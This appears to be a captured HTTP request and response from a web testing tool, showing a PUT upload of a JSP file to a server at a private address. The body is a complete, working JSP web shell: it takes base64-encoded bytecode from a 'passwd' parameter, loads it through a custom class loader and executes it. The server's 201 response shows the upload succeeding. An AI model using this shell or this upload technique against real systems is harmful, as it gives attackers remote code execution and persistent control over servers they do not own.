 Request
数据包扫描
热加载
构造请求
1 PUT /lxb.jsp/ HTTP/1.1
2 Host ? : 192.168.10.11:8080
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length auto : 5
9
10 <%!
11     class U extends ClassLoader {
12         U(ClassLoader c) {
13             super(c);
14         }
15         public Class g(byte[] b) {
16             return super.defineClass(b, 0, b.length);
17         }
18     }
19
20     public byte[] base64Decode(String str) throws Exception {
21         try {
22             Class clazz = Class.forName("sun.misc.BASE64Decoder");
23             return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
24         } catch (Exception e) {
25             Class clazz = Class.forName("java.util.Base64");
26             Object decoder = clazz.getMethod("getDecoder").invoke(null);
27             return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
28         }
29     }
30 %>
31 <%
32     String cls = request.getParameter("passwd");
33     if (cls != null) {
34         new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
35     }
36 %>
Responses
0bytes / 16ms
1 HTTP/1.1 201
2 Date: Sat, 16 Dec 2023 17:01:15 GMT
3 Connection: close
4
5